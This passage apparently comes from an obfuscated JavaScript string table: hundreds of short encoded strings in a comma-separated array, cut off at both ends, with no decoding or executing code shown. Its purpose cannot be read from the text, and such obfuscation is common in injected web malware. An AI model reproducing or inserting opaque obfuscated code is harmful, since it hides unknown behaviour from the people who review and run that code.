,'WQVdS2RcICoT','mCodyJ7dSq','dSkuW5iXnG','WOtcJMlcUSom','WRvVjatcMa','sI/cS8oMhq','WRRdGmk5WODG','oqldTmomgG','r3D3wxS','W67dKmolymkw','WQdcJmo/i1i','l8kVz8otzq','bmkZW4CRW4G','D8kFW5CjkW','W5CPW4pdS14','W6S2WQNdLCkS','iCoGDmk2zW','fgSSlxe','WOtdPmk8WQDW','WRVdJSk2WRnL','x24my8of','WQGnWOfhWRC','dgi6k2m','W4OOW4FdOmom','ECkLlLJdOa','emk/W5uNW4O','o8oJrbqR','i8oCzmkUsG','AhOPge8','ccfTW7Da','WPJdJmorWRZdNW','nMtcHuJdSG','WRGTWPDuWO0','W4ldU8oSir8','W7y/WQ3dI8kM','bYFcMM81','WQzGpXZcNW','pmoXjtqP','W59LW7ZdO8oy','WQiCWPjxWQu','W4CVW7/dQgq','nqbwW4ba','W7NcTSoOCCkp','EmovW5qzW4y','gSkiWRxcQ8kk','ngBcLv/dVG','A8onW48IW58','frjfhCoj','jmoIztpcKq','F8kQm0tdUW','WOpcSZtcS0C','vNJdUCklxG','o8kNz8oYqG','zSk9kehdRG','qSooW71lua','zmoqW40JW5e','WRxdNmkGWPf9','cCooeHex','W5qxW7xdPLO','lmkQbdqY','gSoqicqF','xKOGDCoX','WQFdGmkZWOzT','BSokW5u2W48','rhvxuum','cttcN2mR','etTDWRXd','bmkMWPFcRCkb','A8kpnvxdMa','WOpdL8ooWOddNq','qqNcTZ/dQW','WQn9wXlcHq','WRrehWxcUW','nHnzp8o2','r8owW4eUW4i','fsb1cSob','WQ3cTYpcMeS','W7ZdMaddVmkK','WPmGWRldRmky','W7ZcK0NcJ8o2','dwiFouS','t0RcMexdVq','W5m6WOBdGmkv','WO0+mSo9W5G','rmkwW4yxnW','fKK/l2S','W7FcPSo1zSkv','mxXxW5TT','cNGrdgK','mHDilmoY','rSkWW5rHta','WRJdPeHdWQ4','AKerCCoo','WOdcKa7dRCow','qh50vxu','WQ96pqBcKa','W6WJWQddLmkN','WPDLWQddLmo5','mCorzmkZtG','jxJcGeVdUG','oCoyzSofDq','WRZdNSoBWO9i','WRnxW4JdISoQ','W5xcQmkwC8kt','uSkBW4qvna','bSkxWPSXyq','eCkEWPy4Aq','aCkEWQ7cRSkq','WROFWPDuWQW','WQaFWOnrWOS','W5qwWONcO8ka','c8kTW5qLW4W','oCkHWRygAq','raZcI8oKfG','hSoZrCk3rG','gmkdW6hcLZ4','CCkoWQK5ma','qe7cK3JdVa','amo+wZSo','WQf8taxcKa','amoKW7xcLcC','imk1FmokDa','WQaVWP1TWQS','pmkeW7CSW6O','CmkUmLxdVq','WRqgWO5tWRa','WQyJx8oNW4q','oaDnpSoW','WPmaovlcIW','WQFdL8kzWRry','WPK/jCo8W5y','iCowtCkWoq','fZBcLKeK','WRFcVwBcI8kf','d8kcWRuAaW','jmkqW5xdPua','thmqyCoB','WRn9trtcHG','WRuwjL3cOq','WRj/tGBcGq','wmkvW5utea','WQzgeSo1W5S','mgFcMfxdQW','W7FcT8ovBSkR','B8oZsJldVq','WOZdRmk1WQ5I','wIBcKvBdTW','vNerCSoF','WRJdUSkSWRzV','WPRdTKi4WQy','WPxcMCosnea','s8osW5uIW7e','BSopW5m1W4i','naeTBCoF','W78CWOldUSoO','W6qLW6ZdQfC','WQNcM8ohh1W','zgTrD0m','WP3cQ3FcMmkd','sHZcKCoXha','mwVcLfZdQG','WQa9e3JcOG','r1JcJKpdVW','CxJcL3ddTW','oCoWqXS5','nrfDW5nb','h8kpWQNcUSkj','u8kBc3BdUG','WOnlCtpcTq','nSoDySk1sW','WPZdKmouWQZdKa','hmkrW4OIiW','W5BcHbpcRSoe','WOVcTgJcVmk7','WRHOybdcJG','vaBcJSo4fW','s8k6ASkvsW','bJ1wW4D0','WQ8gjuVcOq','WQf4wrpcMW','s8ozW6jBua','gmolhXis','WPVcJ3FcSSos','WRamWODkWQG','WPu1lhNcMa','eCowzI0z','W7FcUSoPz8kw','hCoqbb0s','WP/dGCk4WQ1g','W6ytWPZdTCoE','gmkvWR3cV8kn','zgThAf4','qhyxymoz','W6/dR8kFDCo+','gSk7FSofDG','WRtcP8oynuy','hSkQkr84','W4FcTCoxv8kN','nCktbSogBW','iSkikmoJhW','nmkuW6uchq','WQNdQNLyWOO','qvxcMfpdPG','e0ZcOLtcHW','vYRcU8oGhq','WR0hWP1oWQu','kmkFfCoHoq','DmkhW4q5lG','m0RcRfldVG','W5KSW4/dVue','r8oeW7Dota','WP7dMCocWQFdMG','WRhdKmkBWPvT','W5eaW7xdHYS','WOhcPhxcM8kr','nSkEWRWBAW','WRxcK8oyf0u','WPBcQulcV8oH','a8onySoiaG','hmk5W48vba','su7cOhZdTq','WRRcON3cTCkD','WPdcUx/cGmkd','fWKPrSon','r8kzW4Sxkq','WPbdAdZcJq','g8kdsSo0tq','yh8mq14','WQpdS2ffWO4','WQvsW4BdKmo1','WQDnW5JdH8o8','W7RcTSkwv8ko','kqTjW5bi','pCk1BSotEG','iSkttmo9wq','WRZdTSkYWOn+','yxZcMKldJa','W4FcICoNjxK','WQFcM8oBeL0','WRtcN8ohh1u','WQpdQx9dWOq','hbKZu8oo','hrSIvSol','jSoiFIFdQW','nmkMm8oyoG','pmoOqaCQ','bI7cM3CG','WQGXaxVcQa','cCkmW5ORoq','y8k7oeldSG','kuaqe3a','kXHuqCol','W7RdOmkSqSoa','xmkwW4WokG','W4ydWQddQ8of','oabzoSoX','kwZcUfhdPq','W4VcG8o5kxq','WO8IomoUW4m','FSkFdwBdHq','WPP+fJhcRW','W57cSSoChNS','bmkUWQ0qaW','WPiFfmoEW6i','WRTRubFcMq','WOaVnSoYW4m','hbGMvSox','WQjqW4ZdImoQ','WRqKe2ZcSG','oSkVW5ZcUrO','qMRdQCkgqG','gmkEWPyQAa','fxGTiwu','z8ktW6GEea','WQvQiGxcHa','W7hcUCoTy8kt','o8omiHuV','k8kbiSo5aG','rNX9Fmk5','WRGJWO4/W4W','WRfOirxcIG','c8oQaae+','WRTZmblcNG','W5hdKGddL8kn','qgCkvSoK','fSoDfGOr','lmkAlmo+fW','qKdcMvldSa','W63cQmkdCmoQ','WPFdNmozWQldNW','W4ePW5pdRL4','WPZcKg3cVmoj','rIZcPeldPW','WO84kCoRW4m','fCkKW4GHW4q','WPpcHgNcOSog','WO84k8oNW4a','WRJdJmkYWO9+','WOldGSkSWPf5','aCkbWRdcPSkB','W5iMW5VdVfu','hSkcW6lcSX4','FmkSc3ldNq','c8kmWPS/yG','xCkhsHddUa','W67dOSkEy8o7','W4hcJSoGoxW','WOpcN2BcUmob','WONcOgRcISkq','pgFcH1/dPa','WRZcL8osceK','q0JdLmkXwW','WPjlC3hcTW','f8obAsOX','WRZcKetcSmoN','b8ktWQ3cQmkD','WOhcLWxdJSke','c8kZW5K1W5e','WRtdT8osWRFdIW','WP9ghx7cKG','eCk2W6uKoW','W4VdTmkMwCoT','WPpdSSkRWQnJ','WQpdRg5fWOG','W77dQmkoFSo7','WORcUJ7cReO','dmksWR3cQCki','omk0W7CSzW','bGldTK09','DSkLW4rHta','imkMCmoxya','WPldSmk3WQDE','u8oqW6zfxW','fXbna8or','fCowdG0B','ubZcUCo5oa','hH8wrSkW','W7ysWORdVmo6','WQRcJf/cQmk5','dmogiGGP','mIDZh8oW','wCkgW58znq','W6ZdJSkkx8og','WQpcGWxdH8kG','WPpdQSk4WRn8','WR5IoHNcJW','W4BcKSo9b3W','WQ0Qz27cIq','WPNcOdJcR0e','Fmo9wsldOG','W7ORW4RdHN0','CmoFW59Cza','WPRdLmodWQNdLW','fG8Yrmos','W4m2W47dS0a','iCojraS0','BKGuDSo4','W6JdKHZdSSk/','WQrJmqhcGG','s8o/W7P4sW','WQrmW43dNSoG','imkBzmkKBq','WPtdN8oAWQBdMW','WPVcUsZcVey','ugNdOSkqtW','EXrLnvK','jwhcKvhdPq','W7ZdOCkMv8oX','n3VcMutdQW','WReRh3/cPG','wHdcS8ovha','W7RcR8oKbLG','W4FcKCo6ySkp','pWfoW5Hd','f8kKW5S3W4a','umo5vaddGG','WRJdOM5zWRe','tM17x3S','WRjKsqVcHa','a8kNW7qpgG','W7uYWRJdN8kT','WPvghHpcIW','bSoOnc0s','WPmQomo+W5u','lCojfa48','CmkCW6qibW','aGm0vSoz','cbq2xmoz','WRPpW5ZdH8oQ','vHJcRSoyka','hmkEW7hcJIW','rhvJxN0','WQyxbNRdKq','D8oHwYldUa','dCoadGys','n8kmW40fnW','WQz8jr3cNG','jSo8rrVdVq','bYNcRgOt','WPLacZRcSa','uN9OwMq','kabmW4zq','fmkCW6K+ma','r8o3W5S+W6O','W7OrW4ldQua','AwZcTKpdSG','WQbXibFcPq','WQmhpYpcOG','WP4cWQDhWPS','WQnNwr3cNG','mmkBW5hcHdq','e8oiwtae','eSkFWRlcPSkn','iCoyDcRdPq','W41LjqNdPG','gZFcGxWW','W67dTmkhDCoS','jSkJymoxDq','WO4xjv/cPG','WQjmhttcRq','FCoTutBdPq','WQLmW4FdHmo2','ECoDW44VW4q','CCk3W7q0W4a','WONcOwNcKCkc','s1/cGf7dQa','W7iXW7xdJhK','q33dOSkhrG','WQtcG8oydvO','eCkdWPWTAW','qCo8hmoHhW','W5ldLrddSSkj','WPr+yHFcOa','uCk+W4WqlW','W4KIWOVdT8kg','xSkoW6SznW','WPSUnCo+W5m','WOnNW6FdICoM','fSoahreq','emk8dSkznW','emkpW4O0pG','WOdcTJ3cVeS','rSoBW7DCqa','nCkAn8oMda','rHxdMmk9vW','W7S3WPVdVSk1','b2aSlMC','W7FdKrhdPSk4','WRLGoHRcJW','WRRdQSosWOBdJa','WPRdQ8k1WRXh','kmoiyK7dTq','WP3dJ8kbWO9Z','W5GLW43dVLO','gmkxWPaeyq','ebJdTMGM','fsJcL2q/','a8kcWRBcVCkt','ohpcMKNdPG','Ex5pth8','yxJdI8kuyq','umksW480na','WPxcS23cGmka','m8klomo8dG','WOr9oZxcRa','F8oiW485W4q','fmkFW4dcJaS','WReMhhJcVa','WOJdNmowWOddGW','sGxcJ8oNcq','CCkxffNdSq','hbSJwCot','WQGAWOfhWPe','WRxdRSoLbwu','hSo8p8ouoW','WQBcTrVcP14','wGVcKmoJha','vmkaW4mwoW','WPNcSuBcKSoB','WPJdTCkXWR5Z','WRBdKSozWR/dIW','ofdcUgFdTq','ACkhsd/dNG','WPj3yaZcOq','WOxcU8oqaeS','hSocaaWn','yCouacqu','aCogttWb','W78bWRldVCoH','rSo9W5m2W7W','emkCW5FcQLu','WQeEWPfbWQW','rstdOCkpeG','WQ4ej3/cVW','pCkqWPGTqa','WOq8dwNcNW','WRX7vWFcGa','W7CRWQldLmk+','WQuIWQDRWQy','WPCygCowW5O','WQ8Xh3lcUa','bCo6wsddOq','W47dLXldPSkA','W7VdJhRdJSkL','WPhcQe3cTCo4','WRVcImkXC3m','fmkLy8olrq','rKaIDCo6','WPNcStJcOeC','WRHUmqxcNW','W48vo2RcSG','W57cISoLowG','vCkhW4GBla','WQOFWP5pWRm','sCo3W50jW4m','WOqxCHdcRa','kwJdVmo8Bq','vSoEW6rtqa','WQRcNXJdK8kR','WQtcNWJdImod','WRHMoNhcGq','jCoBECoxCW','WPdcH3hcUSon','wwldOSkDtq','fSkiWPWHAG','rxldQ8kiwG','r8koueBdPW','e2SUowK','WQlcUgxcQCoW','xgWlFSoy','W4dcUSoRvSku','gCkeW7/cNcW','WR1QrWVcNG','WPVcTa7cR1u','gSkEW7VcMcK','W6WBWPtdS8oV','oMhcJ0ldQq','xmomutFdNW','WQFdGSk0WOX5','ASkLmehdUG','WQldUSovg0e','W6ZcKCo3uSkR','W5KBWQBdQCoK','E8ohFXZdPa','xs/cLh3dTG','WPJcThtcU8oK','u0XnDGS','WRHPuHBcUG','kMS5ovS','eM4Xox8','W7ezWP7dOSoU','vhX1qwm','qapcNmo0eW','ut7cQKRdQq','AmoMxIddRa','W5VcLCo1l2m','jmoXWPZcLtS','WQCGz3NcVW','pSkAw8o1yW','W7RcV8oTECkl','WO3dQSk5WQbI','WPyjWP5uWRu','m8k8ECoBsq','uSoWFsldOa','W7RdU8knDSoL','r25OumoD','W6KGWRldHmk/','WRddRx5BWOS','WPldLCkUWPVdRW','fmk6W7S4W48','WOCJk8o2W5i','imogD8k4uq','xd7cSeVdUW','WP4mWRfdWQy','W7aMWQ7dHSk6','tSoKW5XAxa','y0K1y8k5','WRJdNCkVWOz7','W40qW4/cHea','xthcPL7dTW','W7VcOSo1j3m','W7OBWRldMmoL','WPXbW7ZdKCov','yCkMeKNdSW','W7JdMrBdVmk7','p8kUW5ybW7G','WQfuW4NdH8o7','AmktW4mteSokbq','WRhdUrldVq','f8ktWPyIEa','W54gW6pdH3e','r8oWW5LTBq','dmoPWRBcJCkv','w8kcW58wma','WQv6taRcVq','WONdIN3cKSkv','wbZcUmoica','W7pdP8kcE8o+','A8oQxcxdRW','aCkZW5C/W4O','W5tdJmkIBSo4','lmowDJhdTa','bSobFcK','fLGpw30','o8oGxHiS','rNWeCSon','WO/cT1ZcI8o4','FahcKha','WOtcKM7cVSoi','yg0eDSo5','WQ8ZlfJcPq','iSozEmkWua','eYpcNNSH','WPldMmkAWOz4','aCouyZqz','W53cK8oHpwK','fxC7jN4','WPtcV2hcICkb','WQn/nHpcHG','AmoXvdZdNG','WRpdK8k9WOb6','W4BdSvPyWPy','W683WRNdMSk+','WPyXi8o+W5e','WQfQC3hcUG','W6ZdLrFdOmk/','sNdcULxdPG','W43dI8kfASo8','nX9AW4jE','o8oZsXldSG','WRT1W6hdPCom','WQdcRCobg18','cCkxW68Ulq','xxxdO8kArW','oSkBW683jW','l8kKWQWIAq','mCo9sbC1','iCoNqb44','dqyWx8ox','WQldHhTsWQO','xSkaW4Gsma','mGPsW5bu','imk9EmohBG','tCosW7Lpsq','W5eqWPNdQ8o9','e8kEW48WiW','jH9sW4jD','nmkyW70aW4G','i8k3CCoizG','WPhdNSoxWOVdKW','ha89u8ot','WRBcN1VcV8k4','W5ONz2VcUa','WQyheSoCW7u','rgjHs3C','sbJcI8oOcq','z8oSqIFdQG','WRaEWPTtWRe','BmoKuItdJa','rNJdQSkiwG','W6lcSCoUE8kr','FmopW4e+W44','htlcGgO8','WQNcMmo8l2e','WPBcOxVcNSkt','dNhcOLZdRG','dSokfb4m','WQTnlZZcUW','WRpdHSkTWOnK','WR4TWQDXWPe','WQ3cVsddKmkI','WRWVWPThWPO','aSojcbqF','dWmXu8ow','W5NdMCkGCCos','r17cP3VdQq','W6C6W7/dPhe','kmoXiJqp','pb9FW59B','WOeVWRPLWRq','qgrdALW','tx8kESoy','fGG0tSox','A8oxW5GtW4K','WO7dI8osWRJdNa','qxqkBmoz','ratcImoVfG','WP3dK004WQy','exKViN0','uCoei13dIG','W63cV8oSCSks','WOldRCobWRxdLG','zSkgmgldSa','WPZdVmkLWO9T','W5FcRComgLO','WQRcLcZdJ8kc','WPtcO3RcJSkF','WRVdON5xWOi','WOpcQIZcU1W','WROkWPPgWRS','W5SvWQFdTCoL','nrTgo8oR','uqlcTSkpnq','asJcGgS0','WPm4k8o5W4q','WPVcNgVcJmku','WPOhebFcHq','lrLqW5TE','WR/cKI7dTmk6','nWPnW4Pv','BeOoDSos','damJwSog','asFcNxC3','WPVdOmkWWO97','fxC1lgS','r8k4W6jgxq','W43cMmoMkNy','smoaW4j2xq','fSksW6yuW6q','eh0Ui2K','WOvShb/cQW','hfZcUg/dKW','WQ7dQwnCWOW','WOldLSkUWQVdIq','WOFcKSoZo3C','WRxcLclcU8od','W77cT8o/E8km','W7OvWORdOCo7','xw4EFmon','ucNcU0xdTG','gmkvCmo8AW','wgNdQCkAqW','BSoGxJxdOq','W7xdJSkMC8oU','oLhdKt3cNSocfCkSWO3dHWe8','WPqBnSo3WR4','x3BdJ8kDFq','o8oaytRdPG','WOZcNIZdK8kU','WO/dRmk1WRbR','WPLIprRcPG','dmoKrt3dNG','c8omlIqu','rSkgW5unjW','k3XaW4js','pCkvWQSDAq','WQvPW4ddN8om','W4dcR8oqwmkt','FConW58OW5q','W6ZcVCoREmkx','W5X5WRddR8of','W5pdKg/dOSk/','mCkVW4q9W6q','jCkRWONcKmkH','DL7dQ8kGia','kCowFcxdRa','W481W5BdSei','WR9hW4ZdImoH','lrDDWRXw','s2KkFSop','WOJcRt3cRf8','fsNcGgC3','hSk3Emokwa','WPScWR3dQCop','bCkKbSo8Aa','na9ukCoT','W7a0W4ldKKK','WOJcGY7dGSkJ','c8ogcWaB','l8k5xmoBza','WR3cVqpdJSkJ','W7tdUCkcE8o1','v3ZcS1hdHG','W5VcHmo8ege','qwZdRmkEva','hCkCW5GHpq','W7S1WOhdRSkB','k8k0W6qjoG','zqVcOK7dOW','WRGMhxFcQW','WRrYW5VdNSo1','WQdcLSoufKO','gSkcWQWWAa','j8kpbSo8qW','m8oRtbWR','f8oIxc4o','Emk5W6VcSq0','sMykCCow','WPddV8oMWORdKa','rGSExCoo','gmkyW7/cKYC','q8o/W7zszG','qqSkBCoN','ySo7W7iJoq','BCoZvYRdTq','xSkpb3ZdPG','v8oyW71Eqa','WP5iW63dK8o8','W7K7W5FdSea','DmkZp1ZdPW','emkgW7pcHYm','W647WRVdJmkN','ALdcUs/dRW','hmk8W6elW5G','WOFcTZpcOvu','F8kRofJdUa','W4xcK8o7i3a','r1/dMSkitq','WOBdTCkWWRnU','W5qSW4/dOei','A8oItbZdPq','e8oiAHa9','fbOXvCoD','WPhcVwNcJmkd','WQyqoxZdHa','WQJdH8k9WOf4','oeXnDMG','zhDLFfe','WRBdL8kLWOfX','AmoHtd/dIa','rCodgSkMhfRcIwhdLYJdJN0','s8osW5mXAW','iw8dymo0','WQK9exxcUa','gSognY8i','s2ZdSCk3AG','h8kwWO4JBa','WRPZarNcIW','WOi7jSoCW5W','WR4lWPTcWRu','W78LWQNdNmk7','WQhcIK7cHmou','WPRcP3NcGSkA','WQhdKCkbWRb6','grrfimo2','paamtmoR','WP3dNmobWRNdLq','rH/cN8oVdG','WPhdLCohWRVdKG','r2KrDCoD','AfKAa28','omk3zmolDG','nSk3ACo7sq','fLCDeKW','luG2i1S','WRpcHSokge4','imkklmoVaq','WQtdOw9zWOC','jabxW51w','i8kge8oZoG','W7ZdGq7dTSkK','fGeXqCou','WR7cJmohdf8','WQyjWRbrWRm','WRxdUCoPWOhdTW','z8kUW5CPaq','WRq9g3FcOW','WPvTAtBcUa','WR3cNb7dI8k0','g8kLW5y6W4m','WQCZg2ZcRq','AZBcUK3dJq','WOjAsZ7cJq','jSogmX4h','nCkLW7BcMqm','W6C3WRVdN8kN','W5JcKCoFgSkD','WQbPrW7cKa','W57cTmo3bhi','W7fFWRddHCkL','WQnaW5/dKCoL','gWJcLLO/','xhtdR8kcqa','o8k4W51uza','aCkqW5FcMH0','iSkBW7VcJcG','vbzih8o1','WOu5jSoTW58','v1lcJL3dVa','zSkTmuFdTa','W6RdLqldPSkY','W6dcJmoGrSkX','W4qIW5hdOvW','FSokW4uvW40','b8kDW6FcKdW','chSLeXm','lHbFW4bu','db14W4i3','WOmyaSoPWR4','WQudWO1pWQ8','WQVdV2reWPq','kazsn8o1','WR/dJ8k3WOj8','cSoveaun','WQLRWRxcQmoJ','W7KhWPVdUmo5','m8k+CmowAq','WRmyWP9nWRe','WRxcTYJdO8kb','d8koWRBcU8kD','DG8GrCoW','W7xdPmkNwCo8','WQr2rWVcKW','F8k2W6a7dG','W5a2W7VdUwm','p8o+wXe6','kr9xW5Pw','sgekDSoF','iqtcVwS9','WQxdM8k5WOb8','WQddH8kHWP9+','WOr1W7PNWOO','hJxcMNC1','prlcTu83','CmoxW4qPW58','oY1En8o4','WP5kzb7cOa','WRddLeH6WPa','qCoBW6vBuG','F8onW5OGW50','nNNcMeZdQG','aZtcMwK+','gHCOtSoD','W6G4WQpdICkU','WQZcJSoxaKO','ymkMm0VdOq','zmo4tdJdRG','W5tdP8kVA0vxl8oJW6/cHa','WQb8rGRcHW','q3yxy8oy','pXjhamoT','WP3cJxpcRSoh','fSodaq8A','WPxdRSkKWOnW','sr7cNCo3eq','p8kJWOOiqq','xZhcOfldTW','W4udWOVdOmk3','WQxdGCkWWOvQ','W6CWWRldMCkL','nanpW5np','hmkKWP/cUCk3','sSoqW6bBxa','WR3dH8k3WPfH','ud3cIfddJq','lSkzm8oTgW','AxZcSgtdUG','jSohyIRdTW','W6CZWQ7dUCkv','udtdJwNdGG','WQfkeHBdSW','xh3dR8kywa','caPMamo1','b8kpWRhcT8kx','v30hf8o6','W5RcGCoPcH8','sGlcGSo1ea','W6qFWOFdRCoI','WQdcK1tcHSop','W4hcUIddH8kQ','WR1nlZZcJG','zmk7o17dPq','nSoxzH45','DSkJWRX0eq','WR3cIWxdGSk1','WQGQgNlcSG','WQCcWQn9WRu','WOW9pCoOW5i','WRDKjHtcKG','ESonW5y+W4O','hmoNzSkCDa','WOaVWQrTWRu','W4hcKsZdH8kc','zsZcL8oaeq','WPJcKMZcICo4','W4BdLezmWQy','hSorAt4R','W7aKWQpdL8oM','tXdcI1hdNW','pCkkWQpcJCkT','g8kAW5iWpa','fSkZW5CVW5i','FWlcL0eJ','jmobB8k/ua','y8oIW7nStW','nazCkCoT','ENRdLmkNFq','hLK5cuC','WORcLmoWd8kbW6WGF0CnW5i','pmofACkTsW','WR7cKCozcf0','gq4VrSoj','m8oJrXaP','WOVdKCkoWOLB','vYtcKCoehW','sSoJW7n9yW','zLZcSvVdUW','aCkAW6pcMIO','W4WOW5pdU1W','hMW+mNG','x0hcN0xdPa','W6hcQSoStmkM','WPVdVqDqWQy','eCkyW53cVq0','WRiMjaxdHa','WPemWP5vW4W','WRjPW4hdImoP','WRbLnqxcIq','lHzdW4vo','WQ8Hg3JcPG','pmoRjaG+','W7VdRXddKCkH','WPNcSZtcQL4','m8k8CCoizq','W6VdKrFdOCkS','WOuJkq','hstcQ3OD','rv3dS8kEvG','b8k7W4iGW4C','WRVcNIddICkD','i8kWFCojDq','krDsp8oJ','oSk9W6eunW','hCkaWP4GFG','wgj2qxG','xSkCW5a0nW','uCktmeldPW','bCovhWqk','W53cLCoGoha','gYSgw8om','W6RdRSo8jL8','WQ3cRCoxng4','WPBcUupcV8kb','W649WQNdMCkN','WOvzhclcMG','ufpcMfJdRa','WQyBgmoqW74','f2yZcwS','mSkFpmoVdG','tuGavCow','hComeq4x','omkVECkPla','th8eDSoD','fCkKWRyBqW','pCkLg8odaa','gSkZW4CUW4q','WPaHnmo8W5W','WQtdU8kuWPXF','DuRcPL/dKa','WRSqW5ldVwu','lmkkkCoWea','uSkEW5ynja','bSofdb0r','eCoLybK8','W7OOWQ/dGmk5','s3aVDmoZ','nmoDBJBdQG','WQKgWO5bWQu','s8kEW5mBlG','dGfEqmkW','kSkXvmoNhq','hmoSsHOi','WP88jCoNW5W','jWvDW51v','fmkyW6FcMJG','WQHoW5NdLSo4','rL9YBvi','drvvW7TV','W7O1W5xdV10','W7NdTCkBDSo4','W7W6WQpdJSkJ','v2fKt2K','gSkkWQJcKSkS','nSoixdW3','CSk7W4i2kW','prTnW5nv','yKKwBmou','pmk0WRhcSSk2','bCoXaIK0','WQtcUaNcO8oT','DGhdOCo7gG','C8oqW6v5rq','e8ogzSkqBq','cCosefRdKW','W7GGWQNdHSkK','sCocW7OXwW','WRxdHmkAWP9i','wxJdQCklrG','WQCBWPnDWRS','p8ovDSkOwG','WQfhyaBcOq','WRPiW5RdGCoM','C1lcLLBdVW','eCkNWRW0W4m','WRFcU8kBWP1o','sCo0txmz','dSkqWQVcPmks','WOhdK0XYWQG','icXidSoM','WO/cPJdcQf0','W7WqWPFdOSoG','imoCAmkRsG','E8k4W7C8ma','W4ygW4pdNIS','WPddMbVdKmkh','W7VdO8kkD8oT','WRSAWOrpWRG','xqRcRu/dLW','WONdKmocWR7dKW','k1dcHvhdKa','jJ3cSLBdJq','WRL7sbJcJG','WQiCW7PjWRG','eWpcMuS1','WP7cR3lcN8oh','nCoiCJJdTq','xxyvA8oD','WQzbvJldRW','BCoVvYpdPW','gCkieSoUpq','WQJcHSoievO','WQJdHmkNWOr8','k8kroCoInW','xdFcL0ddNq','WQNcLaldImk1','W7NdHG3dG8kQ','WRTTnrhcIG','WRv7rGJcHq','lmkeimo9bG','bgVdUgxdQq','WOS2hgFcMq','W7S4WQBdSSo5','y1JdOuuuWPPwzmkl','W4GuWRJdV8kX','W6VcKmoBpN8','WPpdNCobWQRdGW','WONcUCkKaIe','emkoWOa/yq','WPJdTSk/WRvO','ESojW5uYW5W','WRPdCIVcMW','u1RcNKddRG','W7RdLrxdS8k7','WPJdICosWQBdJG','oSoJtcVdKa','y8kAm13dKW','f8kDW7ZcIdq','amkWW5aVW4a','uxBdTSkfqq','hG8KuCoz','WQyMWRTsWPi','WOmVnmoYW4m','W7BdVmkDCSoW','hmoVAILd','W6/dJqFdSmkR','bmkdrCoOqW','W7RcTmkdESkq','q8oCW59fEG','W4q5W4RdVKu','aCkbW5yIoW','s8kaW4Syka','hCkoWPxcK8oI','WPBcUYNcO14','W5i5WQFdO8oA','r8kBW48ClW','n8otycNdVq','d8k9imoGbG','WQVdLCopWP/dQG','WRr7mqdcMa','DmoIschdUW','WPVcPghcImkf','pCobDSkHvG','W77dNCkCECoD','Be0Ns8ou','dCkvWO0JEa','WRNdPwfDWO8','ihX/W7fx','WRTsW6/dJCod','WPJcMMNcSSoA','qdhcQupdOG','WPZdOmk0WRD7','DmkQacqY','fCoDzCk8rq','et8WEmot','WONdQ8kqWPji','ur3cG8o3eW','W4uTW6/dJ2m','WR7dPvTCWOi','cSo7W7idaG','WPRcThBcNCkg','WQpcHCogefG','c8krW5uKoa','WPvTxspcGG','imoGsrGN','p8kuWPafBG','p8k1q8o8wW','W5yWW5pdS0G','nXrdW59A','kH5xW5bF','jSo5B8ocra','W4FcHSoLihq','WQGUewFcQW','DGSkq8ok','m33cLfhdQW','WPj+sZVcTW','DCkTmuldPq','WPNcLhxcPSoh','WRtdINZcMmo4','marzkSoH','WRlcJIdcRfO','WOVdPez7WOm','f3KYmw4','WRBcGb/dHmk6','owRcKLZdPa','W7CYWQtdUSoS','x3tdO8khsG','pN/cH1xdUG','oComDCk6tq','e0isk1S','cCkwkSo5oW','W6CAWPRdOCoW','j8oNwtG4','DSkvW4SOta','WQiXbSoUW6e','WRxcMglcRmkZ','W7ddJ8k7WQvM','kSoeDc3dPq','qSo/W5rpEW','WQ8YkMZcHq','FCkYkexdTq','WPFcPhNcN8kh','pmkpW4O0pG','WQdcPSo0owy','g8k9W5KUW5i','W7JcSCoWFCkb','cszluSoW','WRmwWOjCWRS','emk/W4aJW4u','WRqkc1pcPG','WOBcQI/cH3G','vbRcUCo2pG','usBcSLhdPq','WPZcTglcJ8kx','n8kZW5qjnG','WPlcRcRcS0K','qwmpD8oh','ubZcQ3pdLG','hCkOW4GGW4O','AKRcNMhdJa','m8keWOSLzG','WPddPSk3WQH+','j8oBEmkStq','W63dKHZdRSkI','l3NcH0ZdUG','A8oSudddVq','W5CYW4ZdSeq','wSosW6qWWQS','qZRcRCo0dq','CCoCW5WYW4y','u8omydVdUG','uCoeiZdcGW','cmo7W5qkeq','cHqKzSkL','WO8VnSoQW50','ECkOjKldUW','juuDeMS','W4eZW4ZdS0C','gcxcJMK4','oGyIzCox','dbSZumov','WO7cTs/cQum','r8ofW6Dxrq','i8kBkCo/fW','WPVcJxlcUCoh','shytCCoz','cSktW5KPnq','yCouW5WRW4K','cColaX4z','WR9KmtpcNa','u2/dVCkqqq','W6eTWP3dISoS','WPi/h8o3W4i','W5myWQhdGSka','vCofW7zBqq','xNuCBmop','wSkvnftdPa','qN8hE8or','WP3cNMZcV8ov','vSofW6nwtq','W4NdRSo6hhO','bcZcGx04','WOyyx8o3W7m','W5m6W4VdSei','W6FcNCoPuCk2','nwVcKKFdPG','eSkfxmo+xG','lMxcL0ddUG','ExueBmot','o3dcL2FdPq','WRXZn2VcNG','W4xcI8oQo3W','W6K4WQxdJ8kL','WQagWOnsWRy','WP10W6VdLCo5','DSkPp0tdPq','WPrOtrRcJG','mmobyJ3dQq','WRJcJmkDWOLe','gSocBaCO','W5pdOrRdJSkh','CSoDW58/W5W','WQlcGSogcuO','W7ZdTCktySoG','WPvEW4xdO8oT','xtlcQgJdQa','zCo4W4rAza','WOj0rxhcPW','W4hcUHRdLCkL','c8o9FcRdUW','weRcGfldGq','nSkdfmo2nq','WOpcTYNcUv8','W7ZcS8oHDSkr','WQneW4RdNSoK','WQyMexdcVq','WP0Pk8o9W5W','BeWdAmow','eHO1qmoo','imo3t8kuwG','cw43nx8','jmkgW5FcJd0','W5RcMmoIv8oQ','eCkFWRqHAW','WPNcQtpcQvq','hmkmW7/cMZW','W5VdHCkOsmo3','BhRcTuZdQa','ESorW5SVW6a','WRxcNCoffeG','pSozA8k/tq','FCo+qJddTa','W5WoWR3dMmo5','WPtdJmoqWRJdIa','xZBcHLBdMq','W73dT8krCmoC','WR/cIr7dL8kH','gSkgW5qVla','WQFcKrxcHK4','WR5lW5BdImoQ','WPBcIXpcR0q','WO0Pomo4W4y','bmkCW6xcLcu','i8kDl8oIba','WR/dS8kgWP8h','WR/dOwrEWOa','WPVdGCkGWP17','WP3dTSk/WQX4','W53cHwhcSSk2','fqeaE8os','pCkhWQLdW5e','mCorz8kWsW','oSo+EZiO','fXX8W5q3','WPxcJSoWdMW','wSogW6Phwa','h8o6DSk1vG','w8obW5WjW7e','uwVdVCk9Bq','qSo4ixqr','uJZcV8oeea','lJfDdSoe','nSoYtbu/','WPRcUelcLCkg','WPxcPZhcRei','fgGQowu','WQahWPTtWRS','WQlcIXNcPgG','DSkLW4mveq','pCkE